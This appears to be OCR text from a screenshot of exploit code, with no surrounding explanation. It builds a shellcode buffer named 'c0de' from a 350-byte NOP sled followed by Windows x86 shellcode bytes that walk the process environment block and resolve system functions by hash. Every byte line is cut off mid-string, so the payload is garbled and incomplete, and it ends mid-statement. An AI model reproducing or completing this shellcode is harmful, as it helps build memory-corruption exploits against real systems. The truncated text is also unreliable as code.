
c0de    
=
"\x90"
*
350
c0de    
+=
"\xCD\x03"
c0de    
+=
"\xEB\x61\x56\x6A\x30\x59\x64\x8B\x01\x8B\x4
c0de    
+=
"\x8B\x70\x1C\xAD\x8B\x40\x08\x5E\xC3\x60\x8
c0de    
+=
"\x24\x24\x8B\x45\x3C\x8B\x54\x05\x78\x01\xE
c0de    
+=
"\x4A\x18\x8B\x5A\x20\x01\xEB\xE3\x34\x49\x8
c0de    
+=
"\x8B\x01\xEE\x31\xFF\x31\xC0\xFC\xAC\x84\xC
c0de    
+=
"\x07\xC1\xCF\x0D\x01\xC7\xEB\xF4\x3B\x7C\x2
c0de    
+=
"\x75\xE1\x8B\x5A\x24\x01\xEB\x66\x8B\x0C\x4
c0de    
+=
"\x5A\x1C\x01\xEB\x8B\x04\x8B\x01\xE8\x89\x4
c0de    
+=
"\x1C\x61\xC3\xE8\x9A\xFF\xFF\xFF\x68\x98\xF
c0de    
+=